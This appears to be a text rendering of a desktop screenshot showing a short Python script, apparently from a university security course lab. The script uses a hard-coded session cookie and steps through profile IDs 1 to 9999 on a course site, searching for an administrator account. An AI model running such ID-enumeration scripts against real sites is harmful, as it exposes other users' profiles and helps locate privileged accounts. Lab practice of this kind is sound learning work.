 Perfil — Mozilla Firefox
/home/redes/Escritorio/sf_re...
/home/redes/Escritorio/sf_re...
Terminal - redes@cdevops: /...
jajackers - Gestor de archivos
19 jul, 16:00
/home/redes/Escritorio/sf_redes2/DSA/jajackers/buscarID.py - Mousepad
Archivo Editar Búsqueda Ver Documento Ayuda
1 import requests
2 from bs4 import BeautifulSoup
3
4 headers = {
5     "User-Agent": "Mozilla/5.0",
6     "Cookie": 'session=".eJyrVirKz0lVslIqLU4tUtIBU_GZKUpWhgaGZhBuXmIuSEFaUWKeUi0Ae70Pfg.aGrd-g.9QHMFmzkX77EZTmtskf2ksHc6hw"'
7 }
8
9 url_base = "https://jajackers.dsa.linti.unlp.edu.ar/profile/"
10
11 for user_id in range(1, 10000):
12     url = f"{url_base}{user_id}"
13     print(f"[+] Revisando perfil ID: {user_id}")
14     r = requests.get(url, headers=headers)
15
16     if r.status_code != 200:
17         print("[-] Error o perfil no válido")
18         continue
19
20     soup = BeautifulSoup(r.text, "html.parser")
21     texto = soup.get_text().lower()
22
23     if "admin" in texto or "administrativo" in texto:
24         print(f"\n ¡Perfil con rol admin encontrado! ID: {user_id}")
25         print(texto)
26         break
27